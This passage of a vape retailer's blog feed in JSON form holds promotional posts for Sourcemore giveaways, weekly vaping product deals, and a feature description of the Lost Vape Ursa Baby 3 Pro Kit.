Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" 